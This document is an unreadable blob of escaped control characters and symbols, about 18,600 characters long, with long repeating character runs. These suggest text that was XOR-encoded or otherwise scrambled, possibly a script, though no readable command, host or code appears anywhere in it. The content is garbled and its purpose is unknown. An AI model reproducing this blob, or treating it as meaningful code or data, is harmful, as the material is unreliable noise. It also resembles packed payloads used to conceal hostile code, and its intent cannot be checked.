0015\u0015U@JfA7_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eB\u0007!,\f@?\u0012B\u0013-n0'JnJC*mD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU(\u0001\u0007\u001e0\u001bHMd7\b\r#\u0010\r\u0003\u003C35!\u001c\u0005\r5\/\u0002\u003E_f\n-\u001bn\u001c\u000b]\u001c:\u0010Um5J\u000b8H\u0004\u0002(\u0004`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\ndRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b])QZ]\u000eB\u003E\u003E31@\/\u001eB\u0002]%?\u0012\u001f\u001d\u0005@\u000f(JC}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d78- #\u0013\u001bl7#\r\t\u001f#\"mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\r%)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u000e\u0011\bD\r\u0004']v-\u0006:.)W]fAJ\\d7#\r\t\u001f#\"NHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}NHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u001f\u0019'\u001c\u0003\u0018*H52!+%_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\rn\t+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026B\r]yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006B[UmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H#(B\u003C:\u0010)WJfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b0\u00012\u0014\u0004,_\u001b!\u0026\u0007\f9CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH5 \u0015\u0012\u000e3l7#;4 ;[d7\u003C\/)\u000f(\u001c.\u003CBU \u001fWJfACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u0003#\u0011\/)WyH5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX]\u0012X8\/,BZ]\u001eB=]qB\u0010\u0016\u0013Q\u001f]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!t\u003E)%nX@\u000fn\u000e00\u0012\u0001\u000e  \u000e\t\u001a\u0012\u001d00n\u003E\u0013-n0 \u0011%B=B)\n\u001dJyJC^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@5\u001e\u0010=-4mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u000e\u0005\u001a5#JJd35!\u001c\u0005\r5\/\u0002\u003E_f\u003E?Bn\u0026;!\n$8\"\u0016\u000e\u003C]\/\u003E%%\u0001Q9\/u\f,\u0026\/B\u000e]\tJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u0012=_]\n9@!n\u0026\u0026%n=8]\"=@\u001c\u0012B%]\u0016-\u003C$n:\u003C]\u000e\u000e\u003CG\u0012B)%tB\u001dJfA7LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|]J\\dP_^H53\"?\u0002WxH5\u0011+\u0005\u001b\u003C\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]12@Dn:@\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7\f\u0018)\u0019!,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012\u000b]\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2+JyJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0001U~H5='\u001d\u000b[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eZ\u003C]t=-1n\u00113]\u0013Y\u0006\u0013\u0003\u003E\u0013Um5B(-\u003C?0\u000735='\u001d\u000b*mbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W'\t\u001e\u0014,HB(2\u0003\u000e\u001e!=CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b@?\u0012\u0012\u000b6yBWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2@6nUWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b=\u001b\/\/\u000e\u0012\u0002lAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\"!\u003E\t+]yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\f@\u0000yBWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.nZS\u0002 \/\u003CC )WJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001eHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005@N12@\u0026nUWUmbJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J()\u00008\u001e6\r0_\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\f\u0000\u00120JJdJHLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ}_J\\dQ]^H53\"?\u0002WxH5\u0000.\"8\u00125\u0011-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015n\/@!12Y%n\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u00113\u003E2WoUJ_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmHAW\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003353\"?\u0002*\u001f7\u003C\/)\u000f(\u001c.\u003CBU \/S#n\f\"=4B\b])\u000b@JfA7_t\u0010[GmA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u0010\u001a.vB?JfA7_i@GDpHAWw^C^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001a\u000f\u00031\u001a\u0004W\u001b\u000e\u001d!\u001cS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u00198\u000f\u0014-)\u001al7\u001a\u0015#!\u0026\u000fmH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b#+;\u0010HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@GCsHAWp_CLd7.\u0011\u0013\u0000JKd7\u001a\u0015#!\u0026\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/@!1B0Dn:\u0005]fA7Ld7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b#+;\u0010HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006@=2\n@\"\n\u00073\/\u000e,\b]v:\u0006Um5B(4\n\r\u003E\b\u00101(\u0000\u000e=\u001f\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d\u00068\u0001\u001d9WJfA7_\u001b#+;\u0010AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7.\r',\f_\u001b\u000e\u001d!\u001cDJ(\u0016\"%\u001c\tAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00015\u0002\u0001JJd7\u003C\/)\u000f(\u001c.\u003CBU\u001eZS\u0001!\u0005@B*\u000b=%\u003E2\u0013]q\u0002@\u0015vBZJfAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0010(\u0011\u0014\u000e\u0000WyH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/S\u001d\u001dB2%4\nXCnU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u003E\u0002\u0014)\u0026\u0005Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012\u0001\tD\u0016\u0011\u000b]\u0013]\u0004Um5B_iPJ\\dQC^d\u0014\u0016W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u001c:\u001e=n\u003C$\u001c\u0026\u0006\u003C\u0004n\n@6yUH^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H50%-\u0005=4\u0006JJd7\u003C\/)\u000f(\u001c.\u003CBU% @%nX\t?\t\u0004'E\u0001B\u0006:)1\u0006:)1@JfAJ\\d7\u00015\u0002\u0001J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C ])\u000b-\u001b12\u0013\"\u003E2\u00079n\u001e\b0\u003CB\u0006.wB;\u001b\tZ;JfAJ\\d7\f\u0000\u00120J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C@\u003EnZH^dCJ(\u003C*\f'\"\u0002Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\r\u001e\u0014,@50%-\u0005=4\u0006FW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001a!\u001c\u0002\u0018 JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"\u0001Q\u003E!\u0005U@JfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0000\u000f\u0016 \r\u0018\u0004fRJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ)\u0018*\u001c\u000f\u00190E\u003E\u000e4\rHMd7\u003C\/)\u000f(\u001c.\u003CBU\u001d0(\u0000\u0026\/\u0006\u001d\u001d0@%4\n@Ep\u0004'\u001a\u001e\\@;\u001c\f@D B\u0013F)B\b]wB ]0$@\/\u0012\u0011\b]\u0003B\u003C\u0002\u001dZS\u001c\u001e?;]yJC}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\u0026\u0007\u000e\u000efRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010-\u0005UWUmHAW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0]\u0013]@\u001dn\nX%(\u003E\u003C=\u000e9X]}\u001c@\u0014n\/S\u0002\u001e?_GfA7_\u001b: 8\/%C}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b]#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7(8(0CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0018\u00120\u001d\u0018\u0019d7(8(01(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0\u0012B^] )WJnJC*lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b\u0010yUH^\u0019@\f\u0002*\u000b\u001e\u001e+\u0006B(5\u001f\u000b#mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0005-1\u0017\u0019\u0004%dUJ=\u0017'$,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\/@1n\u0011\tE\u0011BWUm5B(5\u001f\u000b#m35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\u001d]yUH^\u0019S`}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7?0\u0026.'?-\u0019B(\u000e\u000b\u001f\u0016hH5%-#\u0018=mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u0003\u0000\u0010.3\u0018dUJ,\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(%\u001f=-\u001d;\u0010\u001edUJ_i^J\\d^C[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012hH5\u0010\u0005.\u0002\u003E6HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@G@tHAWt\u0010^AmSJ(\u0000\u000e=\u001fdTJ_u^SWoHR@mSJ(\u0000\u000e=\u001foCCW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH53\"?\u0002LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|QJ\\dPS^H53\"?\u0002WxHZ\u000fuXZLd7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*dCJ(\u000e\u000b\u001f\u0016\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ\u0002\u001f'\u0003$\u0001n2@0\u0012*@\u0013n)WJfA7_\u001b,\f ,HOW\u001b\"\t\u0002%35!\u001c\u0005\r5\/\u0002\u003E_f\n-]\u0012\u001d0D\u0016B\u0005Um5C^dMJ_u_RWoHZ\u000fp\rCLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u000b\u0000\u001323$\u003E\u0001JJd@G@pHAWt\u0010^\u0016mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i^XWoH\\EmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b9\u00009\f\u001aJJd@GApHAWr\\CLd7;\u001d\n \u0018WxH5%-#\u0018=\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C\u0002\u001e[@%+JC*H5\u0026.\u0026\"\u0005oCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH53\"?\u0002WyHB(\u0000\u000e=\u001fdCJ_i^ZWoHZ\u000fw\fC^dMJ_t\u0010\b@dCJ@wAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*mHOWlX\u0012\u0013\u0026HAWw_CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0010\u0005.\u0002\u003E6HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006 \u0001\u0026=@9n\u00073\/n\"@3\u0026Z@%n\u0004@Um5B(\u0016\u0001!\u0005\u000e35!\u001c\u0005\r5\/\u0002\u003E_f1X\u001f,B\t]\/\u0026\u001c-\u0003B\u003C5n\f+JyBH^\u0019@5\u0026.\u0026\"\u0005mH4W\u001b+\u0003\u0000\u0010.3\u0018\u001f@54-\u001f\u003E1\u001d\u00071(\u0000\u000e=\u001f\u0019HAW\u001b+\u0003\u0000\u0010.3\u0018\u001f7\u000b\u0000\u001323$\u003E\u00017^dMJ_t\u0010\fNdCJ@m5CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H5\u0010\u0005.\u0002\u003E6SJ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`}2\t\u0018W\u000e1\u0006\u003E\u000b!.\u001ddUJ\fNHJWf\u0005\u000f\u0003,\u0007\u000eUdRJP\u0014'9#cD`WdHH\u001f!\t\u000e\u00126\u001bHMd\u0013H4+\u0006\u001e\u0012*\u001cG#=\u0018\u000fU~HH\u00164\u0018\u0006\u001e'\t\u001e\u001e+\u0006E\u000fi\u001f\u001d\u0000i\u000e\u0005\u0005)E\u001f\u0005(\r\u0004\u0014+\f\u000f\u0013f\u0015F}dHJWf\n\u0005\u0013=JPWf\f\u000b\u0003%UH\\\u0026\u001c\u0005\u0016l7?0\u0026.'?-\u0019B(\"\u001f\u003C\/hH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d0@%n\u001e3]#UWUm5B()\/,$5\u00068^mAAUb\u0018\u000e\u00160\tWUo\n\u001e\u0018%@\u000f\u0004'\t\u001a\u0012l\f\u0005\u00141\u0005\u000f\u00190F\t\u0018+\u0003\u0003\u0012mA`~M\u0015Q}N\u0001\fWl\"3\u001b\r'#3.F\b\u0018 \u0011D\u001b!\u0006\r\u0003,V_^d\u000e\u000f\u0003'\u0000BP,\u001c\u001e\u00077REX \t\u001f\u001c\/\u0018\u0013\u001b%\u001bD\u0014+\u0005E\u0007-\u0006\rXcC50%-\u0005=4\u0006D\u00041\n\u0019\u00036\u0001\u0004\u0010l7-\u0016\u0001\u0007 \u0007*F\u0003\u0019 \r\u00128\"@MHcAC[d\"3\u001b\r'#3.HC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\u0005!\u001b\u001a\u0018*\u001b\u000fY0\r\u0012\u0003lAC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\fNHJWdHJWd\r\u001c\u0016(@\u0018\u00127\u0018\u0005\u00197\rCLNHJWd\u0015J^bEXdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u001e\u0000\b6yU@Um5B(\u0011\/\b1\t \u0003\u0006l7\f\u0000\u00120FW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ3\/n:@\u0001\u001dB\rJyJC*l7\u00070\u0002;\u001b\u0019\u0016AC^b`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmF\t\u00160\u000b\u0002_\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\f9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d733\u0013\u000b\u0004\"\u0012@CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u00163?0.\u0017\u0012\u0003WyH $\u000b\u00261(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0016\u0011@\u0016\u0013]@\u0019%?0]qJC*l7)!\u001c\u0007\u001f0mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(2\u0003\u000e\u001e!=JJd\u0006\u000f\u0000d\u003C\u000f\u000f0-\u0004\u0014+\f\u000f\u0005lA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0 q\u0002\bEn:\u0006]fA7_\u001b\t\u001d \u001e19\r-AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW'\u001a\u0013\u00070\u00071(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012B\u0003\u0013\u0003\u0010\u0006Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00(B\u0004-\u001c\u0026Z]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"nX\u00025\b\u003C#F\n\u000f@JyJC[d7\u001c\u001c \u0001\u000f\"m35!\u001c\u0005\r5\/\u0002\u003E_f\f@0,\u0004@\u0015#UWUm5B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u000e\u001d!\u001cAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u001e.*\u0012\u000bWyH5\u001a,:\u0003\u0005!2B\u0019!\u001fJ\"-\u0006\u001eO\u0005\u001a\u0018\u0016=@5\u00113\u003E2^mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(-!\u0026\u0016dUJ\u0019!\u001fJ4+\u0005\u001a\u0005!\u001b\u0019\u001e+\u00069\u00036\r\u000b\u001al7\u003C\/)\u000f(\u001c.\u003CBU\u001eBY]4\u0018@\u0014\u0005UW]fACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00129\f\u0019'WyH5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n[ \u0007n\f-1n\u0001\b0\u0011UH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2X!t\u003EY]\u000e\u0018\u000e0\u0012\u0011@Um5B^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u000f\n \u001b:\u001f7\u003C\/)\u000f(\u001c.\u003CBU [ ]4\f-\"yJC*l7\u001c\u001c \u0001\u000f\"mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u003C\u0026\"\u0006\t35!\u001c\u0005\r5\/\u0002\u003E_f1X\u000f2\u000bX\"nUH^\u0019@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0006\u000f\u0000d:\u000f\u00044\u0007\u0004\u0004!@5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\u0005\u003C\u001f\u001e\/,\u001en\n-\"yJC*m35!\u001c\u0005\r5\/\u0002\u003E_f12==12\u001bn+\u000e \u001eB\u0007]\u001e0#JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-],B\u0006\u0015#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7\u001d\u001d\u000e:\u000f\u0006=\/CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ(5:\u0012'\u0001+\u0007_*\r\u001dW\u0011\u0001\u0004\u0003|)\u0018\u0005%\u0011B(3\u0002 %!\u0019\u00130mAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b,\u0010\u0014\u0000\u000eB(01\u0004\r%DJ(\u0016\"%\u001c\tAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071nZ@\u0016\u0013\f\u0002] \/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n[(]uJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016\u0013\f\u0002\u0013\u0003Q@\u000enJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001e[(FfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014)\u003E\u0012] B=!\u003E\f\/]\u0002\u00033\/\u0006BZ-\u001c!WUm5CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,]vB\u000b n\f@\u001fn\f-N=BH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2Y5uJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\u0007!\u003C\f=!\u003E\f@2\u0002\u00033\/\u0006X@-\u001c!@JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(\n\rJyJC*l\u000e\u001f\u0019'\u001c\u0003\u0018*@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0003.;\u0001\u001e2\u003C;_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000fmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB(#\r\u0006\u0003\r\u001a8^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001c\u0003\/'(.B(#\r\u0006\u0003\r\u001a8^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W!\u0004\u0019\u0012d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0011\u00192\u001c\"\u0010\u001f_mS`W